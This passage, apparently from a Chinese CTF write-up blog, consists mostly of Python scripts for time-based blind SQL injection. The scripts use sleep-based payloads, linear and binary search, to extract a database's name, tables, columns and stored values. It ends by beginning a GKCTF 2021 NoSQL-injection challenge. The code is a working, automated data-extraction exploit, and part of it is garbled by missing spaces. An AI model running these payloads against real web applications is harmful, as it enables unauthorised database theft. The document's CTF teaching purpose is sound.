defsqli_db_length(): for i inrange(1, 100): payload = f"1&&if(length(database())/**/like/**/{i},sleep(5),1)/**/--" if i % 3 == 0: print(f"[*] Testing length: {i}") start = time.time() r = requests.get(url, params={'id': payload}, proxies=proxies) end = time.time() if end - start >= 5: print(f"[+] Database length is {i}") return i # length = 3

defsqli_db_name(dblen): ''' 获取数据库名称 ''' dbname = '' for i inrange(1, dblen + 1): for j inrange(32, 127): payload = f"1&&if(ascii(substr(database(),{i},1))/**/like/**/{j},sleep(5),1)/**/--" # if j % 5 == 0: # print(f"[*] Testing position {i}, ASCII: {j}") start = time.time() r = requests.get(url, params={'id': payload}, proxies=proxies) end = time.time() if end - start >= 5: print( f"[+] Found character at position {i}: {chr(j)}, ASCII: {j}") dbname += chr(j) break print(f"[+] Database name is: {dbname}") return dbname # dbname = 'c\f'

defsqli_table_name(dbname): ''' 爆出所有表名, 返回一个 ',' 分割的列表 ''' table_name = '' for j inrange(1, 21): # 假设表名长度不超过20 for k inrange(32, 127): payload = f"1&&if(ascii(substr((select/**/group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema/**/like/**/database()),{j},1))/**/like/**/{k},sleep(5),1)/**/--" # if k % 5 == 0: # print(f"[*] Testing table , position {j}, ASCII: {k}") start = time.time() r = requests.get(url, params={'id': payload}, proxies=proxies) end = time.time() if end - start >= 5: print( f"[+] Found character at position {j} of group_table_name : {chr(k)}, ASCII: {k}") table_name += chr(k) break ifnot table_name orlen(table_name) < j: print(f"[+] Table names are: {table_name}") tablelist = table_name.split(',') print(f"[+] Table list: {tablelist}") return tablelist
defsqli_column_name(tablename, dbname): ''' 爆出列名, 返回一个 ',' 分割的列表 ''' column_name = '' for j inrange(1, 21): # 假设列名长度不超过20 for k inrange(32, 127): payload = f"1&&if(ascii(substr((select/**/group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_name/**/like/**/'{tablename}'/**/and/**/table_schema/**/like/**/'{dbname}'),{j},1))/**/like/**/{k},sleep(5),1)/**/--" # if k % 5 == 0: # print(f"[*] Testing column , position {j}, ASCII: {k}") start = time.time() r = requests.get(url, params={'id': payload}, proxies=proxies) end = time.time() if end - start >= 5: print( f"[+] Found character at position {j} of group_column_name : {chr(k)}, ASCII: {k}") column_name += chr(k) break ifnot column_name orlen(column_name) < j: print(f"[+] Column names are: {column_name}") columnlist = column_name.split(',') print(f"[+] Column list: {columnlist}") return columnlist

defsqli_value(tablename, columnname, dbname): ''' 爆出字段值, 返回一个 ',' 分割的列表 ''' value = '' for j inrange(1, 21): # 假设列名长度不超过20 for k inrange(32, 127): payload = f"1&&if(ascii(substr((select/**/group_concat({columnname})/**/from/**/{tablename}/**/where/**/table_schema/**/like/**/'{dbname}'),{j},1))/**/like/**/{k},sleep(5),1)/**/--" # if k % 5 == 0: # print(f"[*] Testing value , position {j}, ASCII: {k}") start = time.time() r = requests.get(url, params={'id': payload}, proxies=proxies) end = time.time() if end - start >= 5: print( f"[+] Found character at position {j} of group_value : {chr(k)}, ASCII: {k}") value += chr(k) break ifnot value orlen(value) < j: print(f"[+] Values are: {value}") valuelist = value.split(',') print(f"[+] Value list: {valuelist}") return valuelist
defsqli_db_length(): low, high = 1, 100 while low <= high: mid = (low + high) // 2 payload = f"1&&if(length(database())>{mid},sleep(5),1)/**/--" if time_inject(payload): low = mid + 1 else: high = mid - 1 print(f"[+] Database length is {low}") return low
defsqli_db_name(dblen): ''' 爆出当前库名 ''' dbname = '' for i inrange(1, dblen + 1): payload_template = "1&&if(ascii(substr(database(),{pos},1))>{mid},sleep(5),1)/**/--" ch = binary_search_char(payload_template, i) if ch: print( f"[+] Found character at position {i}: {ch}, ASCII: {ord(ch)}") dbname += ch else: break print(f"[+] Database name is: {dbname}") return dbname
defsqli_table_name(dbname): ''' 爆出所有表名, 返回一个列表 ''' table_name = '' for j inrange(1, 21): payload_template = ("1&&if(ascii(substr((select/**/group_concat(table_name)" "/**/from/**/information_schema.tables/**/where/**/table_schema/**/like/**/database()),{pos},1))>{mid},sleep(5),1)/**/--") ch = binary_search_char(payload_template, j) if ch: print( f"[+] Found character at position {j} of group_table_name : {ch}, ASCII: {ord(ch)}") table_name += ch else: print(f"[+] Table names are: {table_name}") tablelist = table_name.split(',') print(f"[+] Table list: {tablelist}") return tablelist
defsqli_column_name(tablename, dbname): ''' 爆出某个表的所有列名, 返回一个列表 ''' column_name = '' for j inrange(1, 21): payload_template = ("1&&if(ascii(substr((select/**/group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_name/**/like/**/'{t}'/**/and/**/table_schema/**/like/**/'{d}'),{pos},1))>{mid},sleep(5),1)/**/--").replace( "{t}", tablename).replace("{d}", dbname) ch = binary_search_char(payload_template, j) if ch: print( f"[+] Found character at position {j} of group_column_name : {ch}, ASCII: {ord(ch)}") column_name += ch else: print(f"[+] Column names are: {column_name}") columnlist = column_name.split(',') print(f"[+] Column list: {columnlist}") return columnlist
defsqli_value(tablename, columnname): ''' 爆出某个表的某列的所有值, 返回一个列表 ''' value = '' for j inrange(1, 100): payload_template = ("1&&if(ascii(substr((select/**/group_concat({c})/**/from/**/{t}),{pos},1))>{mid},sleep(5),1)/**/--").replace("{c}", columnname).replace("{t}", tablename) ch = binary_search_char(payload_template, j) if ch: print( f"[+] Found character at position {j} of group_value : {ch}, ASCII: {ord(ch)}") value += ch else: print(f"[+] Values are: {value}") valuelist = value.split(',') print(f"[+] Value list: {valuelist}") return valuelist
if __name__ == '__main__': dblen = sqli_db_length() dbname = '' if dblen: dbname = sqli_db_name(dblen) if dbname isnotNone: tablename = sqli_table_name(dbname=safe_sqlname(dbname)) if tablename: print("[+] Successfully retrieved table names.") for t in tablename: columnname = sqli_column_name( tablename=safe_sqlname(t), dbname=safe_sqlname(dbname)) if columnname: print( f"[+] Successfully retrieved column names for table {t}.") for c in columnname: value = sqli_value( tablename=safe_sqlname(t), columnname=safe_sqlname(c)) if value: print( f"[+] Successfully retrieved values for table {t}, column {c}.") else: print("[-] Failed to retrieve table names.")

这样平均只要 7 次就可以找到, 极大提升了效率;
实际上还可以加上并发控制, 不过暂时没这水平;

成功爆出 flag 。
[GKCTF 2021] hackme





打开是一个登录界面, 源码中提示是 nosql 注入; 抓包发现是传的 json;
NoSQL
NoSQL 即 Not Only SQL, 意即 “不仅仅是SQL”。NoSQL 是一项全新的数据库革命性运动, 早期就有人提出, 发展至 2009 年趋势越发高涨。NoSQL的拥护者们提倡运用非关系型的数据存储, 相对于铺天盖地的关系型数据库运用, 这一概念无疑是一种全新的思维的注入。